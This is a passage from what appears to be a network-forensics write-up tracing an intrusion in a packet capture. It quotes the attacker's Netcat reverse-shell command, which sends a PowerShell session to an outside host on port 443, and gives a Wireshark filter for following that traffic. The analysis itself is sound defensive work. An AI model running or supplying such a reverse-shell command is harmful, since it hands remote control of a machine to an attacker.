 In the packet 1158260 we can see that command was issued to achieve reverse shell nc.exe advertyzing.co.uk 443 -e powershell.exe on 17.38.54.749676 so let’s turn the filter around in order to possibly find if Netcat revershe shell connection was indeed successful and which commands were ran (…hoping for unencrypted traffic between our server and threat actor…) Filter user: ip.src==172.31.4.99 && ip.dst==178.62.72.123 && tcp.port==443